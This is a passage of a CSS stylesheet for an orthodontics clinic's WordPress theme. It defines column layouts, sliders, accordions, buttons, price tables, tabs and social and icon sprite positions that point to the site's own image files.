background: -moz-linear-gradient(left,  #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff)); background: -webkit-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -o-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -ms-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: linear-gradient(to right,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);  }
.separator{
height: 1px;
margin: 15px 0px;
display: inline-block;
width: 100%;
}
.two_columns_66_33{
width: 100%;
}
.two_columns_66_33 .column1{
width: 66.66%;
float: left;
}
.two_columns_66_33 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_66_33 .column2{
width: 33.33%;
float: left;
}
.two_columns_66_33 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_33_66{
width: 100%;
}
.two_columns_33_66 .column1{
width: 33.33%;
float: left;
}
.two_columns_33_66 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_33_66 .column2{
width: 66.66%;
float: left;
}
.two_columns_33_66 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_75_25{
width: 100%;
}
.two_columns_75_25 .column1{
width: 75%;
float: left;
}
.two_columns_75_25 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_75_25 .column2{
width: 25%;
float: left;
}
.two_columns_75_25 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_25_75{
width: 100%;
}
.two_columns_25_75 .column1{
width: 25%;
float: left;
}
.two_columns_25_75 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_25_75 .column2{
width: 75%;
float: left;
}
.two_columns_25_75 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_50_50{
width: 100%;
}
.two_columns_50_50 .column1{
width: 50%;
float: left;
}
.two_columns_50_50 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_50_50 .column2{
width: 50%;
float: left;
}
.two_columns_50_50 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.three_columns{
width: 100%;
}
.three_columns .column1,
.three_columns .column2,
.three_columns .column3{
width: 33.33%;
float: left;
}
.three_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.three_columns .column2 .column_inner{
padding: 0px 7px 0px 7px;
}
.three_columns .column3 .column_inner{
padding: 0px 0px 0px 13px;
}
.four_columns{
width: 100%;
}
.four_columns .column1,
.four_columns .column2,
.four_columns .column3,
.four_columns .column4{
width: 25%;
float: left;
}
.four_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.four_columns .column2 .column_inner{
padding: 0px 10px 0px 7px;
}
.four_columns .column3 .column_inner{
padding: 0px 7px 0px 10px;
}
.four_columns .column4 .column_inner{
padding: 0px 0px 0px 13px;
}
.link_holder{
padding: 30px 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.link_holder:hover{
background-color: #c20b58;
}
.link_holder:hover .circle_item .circle{
background-color: #ffffff;	
}
.link_holder:hover h3,
.link_holder:hover p{
color: #ffffff;	
}
.link_holder h3,
.link_holder p{
text-align: center;
padding: 0px 10px;
}
.link_holder h3:hover{
text-decoration: underline;
color: #ffffff;
}
.link_holder .circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.link_holder .circle_top .circle{
display: inline-block;
}
.link_holder .circle_top .circle img{
padding: 25px 0px;
}
.link_holder .circle_item .circle{
overflow: hidden;
width: 75px;
height: 75px;
background-color: #f7f7f7;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
}
.circle_left{
width: 100%;
display: inline-block;
margin: 0px 0px 15px 0px;
}
.circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.circle_item .circle{
font-family: inherit;
font-size: 20px;
line-height: 22px;
font-style: normal;
width: 164px;
height: 163px;
display: block;
text-align: center;
color: #ffffff;
background-color: #c20b58;
cursor: pointer;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
-webkit-transition:all 0.5s ease 0s; 
-moz-transition:all 0.5s ease 0s; 
-o-transition:all 0.5s ease 0s; 
}
.circle_item .circle a{
color: #ffffff;
text-decoration: none;
}
.circle_item:hover .circle{
background-color: #f4f3f4;
color: #7a7a7a;
}
.circle_item:hover .circle a{
color: #7a7a7a;
}
.circle_left .circle{
float: left;
}
.circle_left .text{
padding: 0px 12px 0px 205px;
}
.circle_top .circle{
display: inline-block;
}
.circle_top .text{
text-align: left;
}
.slider_small{
position: relative;
margin: 0 0 40px 0;
}
.title_with_line{
margin: 0px 0px 0px 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
font-style: italic;
}
.title_with_line_separator{
position: relative;
width: 100%;
display: inline-block;
margin: -8px 0px 25px;
height: 1px;
border-bottom: 1px dotted #cbc9ce;
z-index: 10;
}
.slider_small_holder{
margin-top: 5px;
}
.slider_small_holder .slide_item a{
display: block;
position: relative;
}
.slider_small .slide_item .image{
position: relative;
}
.slider_small_holder .image a img{
width: 100%;
}
.slider_small_holder .slide_item h3{
margin-top: 16px;
display: inline-block;
}
.slider_small_holder .slide_item h3 a{
display: inline-block;
}
.slider_small .slider_small_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.slider_small .slide_item:hover .slider_small_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.slider_small_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.8;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
}
.slider_small .slide_item .slider_small_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_text_holder{
padding: 15px;
display: table-cell; 
vertical-align: middle;
position:relative;
z-index:14;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.slider_small.turn_off ul{
display: block;
margin-right: -5px;
overflow: hidden;
}
.slider_small.turn_off ul li{
width: 246px;
float: left;
padding-right: 5px;
}
.slider_small .slide_item  .slider_small_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.slider_small .slide_item hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: 15px auto 10px;
background-color: #cbc9ce; background: url([data-uri]);
background: -moz-linear-gradient(left, #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -o-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -ms-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: linear-gradient(to right, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
margin-right: 5px !important;
padding-top: 5px;
}
.bx-prev, .bx-next {
width: 34px;
height: 34px;
position: absolute;
top: 50%;
margin: -17px 0px 0px 0px;
text-decoration: none;
z-index: 100;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.bx-prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_left.png);
background-position: right; 0px;
background-repeat: no-repeat;
left: -55px;
z-index: 100;
text-decoration: none;
text-indent: -2000px;
}
.bx-next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_right.png);
background-position: 0px 0px;
background-repeat: no-repeat;
right: -55px;
text-decoration: none;
text-indent: -2000px;
}
.slider_small.hide_arrows .bx-controls{
display: none;
}
.dropcap{
font-family: "Georgia", sans-serif;
color: #c20b58;
float: left;
font-size: 35px;
font-style: italic;
text-align: center;
margin: 6px 15px 0px 7px;
}
.dropcap.circle{
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
font-size: 22px;
padding: 8px 14px;
margin-top: 1px;
}
.dropcap.square{
color: #ffffff;
background-color: #c20b58;
font-size: 22px;
padding: 8px;
margin-top: 1px;
}
.dropcap.bold{
font-weight: 800;
}
blockquote {
border-left: 6px solid #f4f3f4;
float: left;
margin: 0px 20px 20px 0px;
padding-left: 20px;
width: 33%;
}
blockquote p{
color: #c20b58;
font-style: italic;
font-family: 'Georgia',sans-serif;
font-size: 18px;
margin: 20px 0 13px;
}
.accordion{
margin: 5px 0px 0px 0px;
}
.accordion h3{
cursor: pointer;
margin: 15px 0px 15px 0px;
background-color:#eee;
padding-bottom: 5px;
line-height: 25px;
text-align:left;
font-size:16px;
width:100%;
}
.accordion h3 span{
width: 30px;
height: 30px;
display: block;
position: relative;
float: left;
margin: 0px 15px 5px 0px  !important;
background-color: #c20b58;
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.accordion h3 span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/plus.png);
}
.accordion h3.ui-state-active span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/minus.png);
}
.accordion h3 span:hover{
background-color: #e4e4e4;
}
.accordion div.accordion_content{
padding: 14px 10px 0px 46px;
margin-top: -10px;
background: #21708d; color: white !important;
}
.accordion div.accordion_content_inner{
padding: 5px 15px 30px 0px;
text-align: justify;
}
.accordion p {
margin: 0px;
}
.img_as{
float:left;
margin: -4px 14px 10px -17px;
max-width: 40%;
}
.content_as{line-height: 22px;
margin-bottom: 14px;
display:table}
.progress_bars{
width: 100%;
}
.progress_bars .progress_bar{
position: relative;
margin: 0px 0px 30px 0px;	
}
.progress_bars .progress_content_outer{
height: 15px;
background-color: #f4f3f4;
width: 100%;
position: relative;	
}
.progress_bars .progress_content {
position: absolute;
top: 0px;
left: 0px;
height: 15px;
overflow: hidden;
background: none;
background-repeat: no-repeat;
background-color: #c20b58;
}
.progress_bars .progress_title{
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
}
.progress_bars .progress_title h3{
margin: 2px 0px 10px 0px;
}
.progress_bars .progress_number {
position: absolute;
z-index: 10;
top: -5px;
right: 0px;
font-family: "Georgia", sans-serif;
font-size: 25px;
font-style: italic;
color: #cbc9ce;
text-align: right;
}
.highlight{
background-color: #c20b58;
color: #FFFFFF;
padding: 0 2px;
}
.action{
display: block;
text-align: center;
}
.action h2{
margin: 30px 0px 8px 0px;
font-style: italic;
line-height: 35px;
}
.action p{
margin: 0px;
}
.action .button{
margin: 0px;
}
.ordered ul, 
.ordered ol{
counter-reset: li;
display: block;
list-style-type: decimal;
background-position: left center;
background-repeat: no-repeat;
margin: 0px 0px 30px 0px;
padding: 0px 0px 0px 20px;	
}
.ordered ol li{
margin-bottom: 15px;
}
.list.num ul,
.list.num_bold ul,
.list.circle ul,
.list.square ul{
display: block;
list-style-type: none;
margin: 5px 0px 30px 0px;
padding: 0px;	
}
.list.num ul li,
.list.num_bold ul li,
.list.circle ul li,
.list.square ul li{
margin: 0px 0px 0px 0px;
background-position: 0px 0px;
background-repeat: no-repeat;
margin: 0px 0px 9px 0px;
}
.list.num ul li,
.list.circle ul li,
.list.square ul li{
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.num_bold ul li{
font-size: 18px;
font-family: 'Georgia', sans-serif;
color: #2b2b2b;
}
.list.circle ul li,
.list.square ul li{
padding: 0px 0px 0px 20px;
}
.list.num ul li,
.list.num_bold ul li{
padding: 0px 0px 0px 28px;
}
.list.num_bold ul,
.list.num ul{
counter-reset: li;
}
.list.num_bold ul > li,
.list.num ul > li {
list-style: none outside none;
position: relative;
background: none;
}
.list.num_bold ul > li:before,
.list.num ul > li:before{
color: #ffffff;
text-align: center;
height: 18px;
width: 18px;
content: counter(li, decimal);
counter-increment: li;
left: 0px;
padding: 0px;
position: absolute;	
display: inline-block;
background-color: #c20b58;
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.square ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_square_img.png);
background-position: 0px;
}
.list.circle ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_circle_img.png);
background-position: 0px;
}
.button_holder{
display: inline-block;
position: relative;
width: 100%;
margin-bottom: 30px;
}
.button_holder ul{
float: left;
display: inline-block;
margin-right: 20px;
}
.button_holder ul li{
margin-bottom: 10px;
}
.button,
input[type='submit']{
font-family: 'Georgia', sans-serif;
font-size: 25px;
line-height: 25px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
padding: 0px 58px 3px;
width: auto;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.button.medium{
font-size: 18px;
padding: 9px 38px;
}
.button.small{
font-size: 13px;
padding: 0px 28px 3px;
}
.button.very_small{
font-size: 10px;
padding: 1px 18px;
}
.button.button_color1{
background-color: #2b2b2b;
}
.button.button_color2{
background-color: #6893a5;	
}
.button.button_color3{
background-color: #e5e5e5;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.tabs_holder{
width: 100%;	
}
.tabs .tabs-nav {
list-style: none outside none;
margin: 0;
overflow: hidden;
padding: 0;
width: 100%;
}
.tabs .tabs-nav li {
float: left;
line-height: 34px;
margin: 0 1px -1px;
overflow: hidden;
padding: 0;
position: relative;
}
.tabs .tabs-nav li.active a{
background-color: #f4f3f4;
color: #2b2b2b;
}
.tabs .tabs-nav li a {
color: #ffffff;
background-color: #c20b58;
display: block;
font-size: 15px;
padding: 0px 25px;
height: 54px;
line-height: 54px;
text-decoration: none;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tabs-container {
margin: -1px 0 30px;
overflow: hidden;
width: 100%;
background-color: #f4f3f4;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tab-content {
padding: 15px 162px 35px 30px;
min-height: 197px;
}
#tab1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo1.jpg) no-repeat right bottom}
#tab2{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo2.jpg) no-repeat right bottom}
#tab3{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo3.jpg) no-repeat right bottom}
#tab4{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo4.jpg) no-repeat right bottom}
.tabs .tab-content h5{
font-weight: 600;
}
.price_tables{
width: 100%;
}
.price_table{
width: 24.7%;
float: left;
margin: 0px 0.3% 20px 0px;
padding: 10px 0px;
position: relative;
}
.price_table_inner {
background-color: #f4f3f4;
text-align: center;
}
.price_table_inner.dark ul li.dark{
background-color: #2b2b2b;
}
.price_table_inner ul {
list-style: none outside none;
}
.price_table_inner ul li{
text-align: center;
margin: 0px;
padding: 20px 30px;
border-bottom: 1px solid #ffffff;
}
.price_table_inner ul li:last-child{
border: 0px;
}
.price_table_inner.dark ul li{
border-bottom: 1px solid #cccacf;
}
.price_table_inner.dark ul li:last-child{
border: 0px;
}
.price_table_inner ul li h3{
margin: 15px 0px 0px 0px;
font-style: italic;
}
.price_table_inner.dark ul li h3,
.price_table_inner.dark ul li .price_in_table .value,
.price_table_inner.dark ul li .price_in_table .price,
.price_table_inner.dark ul li .price_in_table .mark{
color: #ffffff;
}
.price_table_inner ul li:nth-child(2){
font-weight: 600;
}
.price_in_table {
margin-bottom: 20px;
text-align: center;
}
.price_in_table .value{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;
vertical-align: super;
display: inline-block;
}
.price_in_table .price{
font-family: "Georgia",sans-serif;
font-size: 70px;
font-style: italic;
color: #2b2b2b;
vertical-align: middle;
display: inline-block;
}
.price_tables .mark{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;	
vertical-align: bottom;
display: inline-block;
}
.active_best_price{
position: absolute;
top: 0px;
right: 0px;
height: 65px;
width: 65px;
text-align: center;
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
-moz-border-radius: 60px;
-webkit-border-radius: 60px;
-o-border-radius: 60px;
margin: -25px 8px 0px 0px;
}
.active_best_price p{
padding: 9px 0px;
line-height: 17px;
}
table.standard-table {
border: medium none;
border-spacing: 0;
margin-bottom: 30px;
width: 100%;
vertical-align: middle;
}
table.standard-table th {
background-color: #f4f3f4;
border: 0px;
padding: 15px 25px;
text-align: center;
}
table.standard-table th h3{
margin: 0px;
}
table.standard-table tr:nth-child(even) td {
background-color: transparent;
}
table.standard-table tr:nth-child(odd) td {
background-color: #f4f3f4;
}
table.standard-table td {
padding: 15px 25px;
text-align: center;
}
table.standard-table.border tr{
border-left: 1px solid #cccacf;
border-right: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
}
table.standard-table.border tr:first-child{
border: 1px solid #cccacf;
}
.testimonial,
.testimonial_with_background{
display: block;
margin-bottom: 30px;
padding: 20px;
}
.testimonial_with_background{
background-color: #f4f3f4;
}
.testimonials{
text-align: center;
margin: 0px;
padding: 0px;
}
.testimonials h3{
font-weight: normal;
font-style: italic;
}
.testimonials p{
font-family: "Georgia", sans-serif;
font-style: italic;
font-size: 13px;
color: #7c7c7c;
margin: 0px 0px 20px 0px;
}
.testimonials p span{
color: #2b2b2b;
}	
.testimonials .separator_small{
margin: 10px auto;
}
.message {
padding: 7px 15px;
margin: 0px 0px 30px 0px;
position: relative;
text-align: center;
}
.message.different_message_color {
background-color: #f4f3f4;
}
.message a.close{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/close_message.png);
background-position: right 3px;
background-repeat: no-repeat;
float: right;
width: 10px;
height: 10px;
}
.latest_post_holder{
width: 100%;
}
.latest_post{
display: block;
overflow: hidden;
position: relative;
}
.latest_post li{
float: left;
display: block;
position: relative;
width: 100%;
padding-right: 2%;
margin: 0px 0px 30px 0px;
}
.latest_post li:last-child{
padding: 0px;
}
.latest_post .post_image a{
display: inline-block;
}
.latest_post h3{
margin: 15px 0px 8px 0px;
}
.latest_post h3 a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.latest_post h3 a:hover,
.latest_post h6 a{
color: #c20b58;
}
.latest_post .post_content p{
height: 42px;
overflow: hidden;
}
.social_menu{
list-style-type: none;
margin: 1px 0px 0px 0px;
padding: 0;
display: inline-block;
overflow: hidden;
}
.social_menu li{	
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
}
.social_menu li a{
overflow: hidden;
display: block;
float: left;
height: 28px;
width: 28px;
margin: 0;
padding: 0;
text-indent: 9999px; z-index: 510;
background-color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.social_menu.dark li a{
background-color: #f7f7f7;
}
.social_menu.default li a{
background-color: transparent;
}
.social_menu li a span.inner{
overflow: hidden;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons_lounge.png);
background-repeat: no-repeat;
width: 28px;
height: 28px;
position: relative;
display: block;
}
.social_menu.default li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons.png);
}
.social_menu.dark li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social-icons-lounge-sprite-dark.png);
}
.social_menu li a:hover{
background: none;
background-color: #c20b58;
}
.social_menu.dark li a:hover{
background: none;
background-color: #00b9f2;
}
.social_menu.default li a:hover{
background: none;
background-color: #fff;
}
.social_menu li.twitter a .inner{
background-position: 0px 0px;
}
.social_menu li.facebook a .inner{
background-position: -28px 0px;
}
.social_menu li.pinterest a .inner{
background-position: -56px 0px;
}
.social_menu li.forrst a .inner{
background-position: -84px 0px;
}
.social_menu li.dribbble a .inner{
background-position: -112px 0px;
}
.social_menu li.flickr a .inner{
background-position: -140px 0px;
}
.social_menu li.linkedin a .inner{
background-position: -168px 0px;
}
.social_menu li.lastfm a .inner{
background-position: -196px 0px;
}
.social_menu li.vimeo a .inner{
background-position: -224px 0px;
}
.social_menu li.yahoo a .inner{
background-position: -252px 0px;
}
.social_menu li.tumblr a .inner{
background-position: -280px 0px;
}
.social_menu li.apple a .inner{
background-position: -308px 0px;
}
.social_menu li.blogger a .inner{
background-position: -336px 0px;
}
.social_menu li.wordpress a .inner{
background-position: -364px 0px;
}
.social_menu li.windows a .inner{
background-position: -392px 0px;
}
.social_menu li.youtube a .inner{
background-position: -420px 0px;
}
.social_menu li.rss a .inner{
background-position: -448px 0px;
}
.social_menu li.instagram a .inner{
background-position: -476px 0px;
}
.social_menu li.google a .inner{
background-position: -504px 0px;
}
.social_menu li.bechance a .inner{
background-position: -532px 0px;
}
.social_menu li.android a .inner{
background-position: -560px 0px;
}
.social_menu li.skype a .inner{
background-position: -588px 0px;
}
.social_menu li.digg a .inner{
background-position: -614px 0px;
}
.box_small_holder{
width: 70px;
height: 70px;
overflow: hidden;
display: block;
border-radius: 80px;
-moz-border-radius: 80px;
-webkit-border-radius: 80px;	
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.box_small_holder.white{
background-color: #2b2b2b;
}
.box_small_holder.black{
background-color: #f7f7f7;
}
.box_small_holder.black_witout_background{
background-color: transparent;
width: 35px;
height: 35px;
}
.box_small_holder.top{
margin: 0 auto;
}
.box_small_holder.left{
float: left;
margin-right: 10px;
}
.box_small{
padding: 17.5px;
width: 35px;
height: 35px;
overflow: hidden;
background-color: transparent;
}
.box_small_holder.black_witout_background .box_small{
padding: 0px;
}
.icon.white,
.icon.black,
.icon.black_witout_background{
width: 35px;
height: 35px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sprite_icons_lounge.png);
background-repeat: no-repeat;
}
.box_small_holder.white:hover,
.box_small_holder.black:hover{
background-color: #c20b58;
}
.icon1{
background-position: 0px 0px;
}
.icon2{
background-position: -35px 0px;
}
.icon3{
background-position: -70px 0px;
}
.icon4{
background-position: -105px 0px;
}
.icon5{
background-position: -140px 0px;
}
.icon6{
background-position: -175px 0px;
}
.icon7{
background-position: -210px 0px;
}
.icon8{
background-position: -245px 0px;
}
.icon9{
background-position: -280px 0px;
}
.icon10{
background-position: -315px 0px;
}
.icon11{
background-position: -350px 0px;
}
.icon12{
background-position: -385px 0px;
}
.icon13{
background-position: -420px 0px;
}
.icon14{
background-position: -455px 0px;
}
.icon15{
background-position: -490px 0px;
}
.icon16{
background-position: -525px 0px;
}
.icon17{
background-position: -560px 0px;
}
.icon18{
background-position: -595px 0px;
}
.icon19{
background-position: -630px 0px;
}
.icon20{
background-position: -665px 0px;
}
.icon21{
background-position: -700px 0px;
}
.icon22{
background-position: -735px 0px;
}
.icon23{
background-position: -770px 0px;
}
.icon24{
background-position: -805px 0px;
}
.icon25{
background-position: -840px 0px;
}
.icon26{
background-position: -875px 0px;
}
.icon27{
background-position: -910px 0px;
}
.icon28{
background-position: -945px 0px;
}
.icon29{
background-position: -980px 0px;
}
.icon30{
background-position: -1015px 0px;
}
.icon31{
background-position: -1050px 0px;
}
.icon32{
background-position: -1085px 0px;
}
.icon33{
background-position: -1120px 0px;
}
.icon34{
background-position: -1155px 0px;
}
.icon35{
background-position: -1190px 0px;
}
.icon36{
background-position: -1225px 0px;
}
.icon37{
background-position: -1260px 0px;
}
.icon38{
background-position: -1295px 0px;
}
.icon39{
background-position: -1330px 0px;
}
.icon40{
background-position: -1365px 0px;
}
.icon41{
background-position: -1400px 0px;
}
.icon42{
background-position: -1435px 0px;
}
.icon43{
background-position: -1470px 0px;
}
.icon44{
background-position: -1505px 0px;
}
.icon45{
background-position: -1540px 0px;
}
.icon46{
background-position: -1575px 0px;
}
.icon47{
background-position: -1610px 0px;
}
.icon48{
background-position: -1645px 0px;
}
.icon49{
background-position: -1680px 0px;
}
.icon50{
background-position: -1715px 0px;
}
.icon51{
background-position: -1750px 0px;
}
.icon52{
background-position: -1785px 0px;
}
.icon53{
background-position: -1820px 0px;
}
.icon54{
background-position: -1855px 0px;
}
.icon55{
background-position: -1890px 0px;
}
.icon56{
background-position: -1925px 0px;
}
.icon57{
background-position: -1960px 0px;
}
.icon58{
background-position: -1995px 0px;
}
.icon59{
background-position: -2030px 0px;
}
.icon60{
background-position: -2065px 0px;
}
.icon61{
background-position: -2100px 0px;
}
.icon62{
background-position: -2135px 0px;
}
.box_small_holder.black:hover .icon1, .box_small_holder.white .icon.white.icon1 {
background-position: 0px -39px;
}
.box_small_holder.black:hover .icon2, .box_small_holder.white .icon.white.icon2 {
background-position: -35px -39px;
}
.box_small_holder.black:hover .icon3, .box_small_holder.white .icon.white.icon3 {
background-position: -70px -39px;
}
.box_small_holder.black:hover .icon4, .box_small_holder.white .icon.white.icon4 {
background-position: -105px -39px;
}
.box_small_holder.black:hover .icon5, .box_small_holder.white .icon.white.icon5 {
background-position: -140px -39px;
}
.box_small_holder.black:hover .icon6, .box_small_holder.white .icon.white.icon6 {
background-position: -175px -39px;
}
.box_small_holder.black:hover .icon7, .box_small_holder.white .icon.white.icon7 {
background-position: -210px -39px;
}
.box_small_holder.black:hover .icon8, .box_small_holder.white .icon.white.icon8 {
background-position: -245px -39px;
}
.box_small_holder.black:hover .icon9, .box_small_holder.white .icon.white.icon9 {
background-position: -280px -39px;
}
.box_small_holder.black:hover .icon10, .box_small_holder.white .icon.white.icon10 {
background-position: -315px -39px;
}
.box_small_holder.black:hover .icon11, .box_small_holder.white .icon.white.icon11 {
background-position: -350px -39px;
}
.box_small_holder.black:hover .icon12, .box_small_holder.white .icon.white.icon12 {
background-position: -385px -39px;
}
.box_small_holder.black:hover .icon13, .box_small_holder.white .icon.white.icon13 {
background-position: -420px -39px;
}
.box_small_holder.black:hover .icon14, .box_small_holder.white .icon.white.icon14 {
background-position: -455px -39px;
}
.box_small_holder.black:hover .icon15, .box_small_holder.white .icon.white.icon15 {
background-position: -490px -39px;
}
.box_small_holder.black:hover .icon16, .box_small_holder.white .icon.white.icon16 {
background-position: -525px -39px;
}
.box_small_holder.black:hover .icon17, .box_small_holder.white .icon.white.icon17 {
background-position: -560px -39px;
}
.box_small_holder.black:hover .icon18, .box_small_holder.white .icon.white.icon18 {
background-position: -595px -39px;
}
.box_small_holder.black:hover .icon19, .box_small_holder.white .icon.white.icon19 {
background-position: -630px -39px;
}
.box_small_holder.black:hover .icon20, .box_small_holder.white .icon.white.icon20 {
background-position: -665px -39px;
}
.box_small_holder.black:hover .icon21, .box_small_holder.white .icon.white.icon21 {
background-position: -700px -39px;
}
.box_small_holder.black:hover .icon22, .box_small_holder.white .icon.white.icon22 {
background-position: -735px -39px;
}
.box_small_holder.black:hover .icon23, .box_small_holder.white .icon.white.icon23 {
background-position: -770px -39px;
}
.box_small_holder.black:hover .icon24, .box_small_holder.white .icon.white.icon24 {
background-position: -805px -39px;
}
.box_small_holder.black:hover .icon25, .box_small_holder.white .icon.white.icon25 {
background-position: -840px -39px;
}
.box_small_holder.black:hover .icon26, .box_small_holder.white .icon.white.icon26 {
background-position: -875px -39px;
}
.box_small_holder.black:hover .icon27, .box_small_holder.white .icon.white.icon27 {
background-position: -910px -39px;
}
.box_small_holder.black:hover .icon28, .box_small_holder.white .icon.white.icon28 {
background-position: -945px -39px;
}
.box_small_holder.black:hover .icon29, .box_small_holder.white .icon.white.icon29 {
background-position: -980px -39px;
}
.box_small_holder.black:hover .icon30, .box_small_holder.white .icon.white.icon30 {
background-position: -1015px -39px;
}
.box_small_holder.black:hover .icon31, .box_small_holder.white .icon.white.icon31 {
background-position: -1050px -39px;
}
.box_small_holder.black:hover .icon32, .box_small_holder.white .icon.white.icon32 {
background-position: -1085px -39px;
}
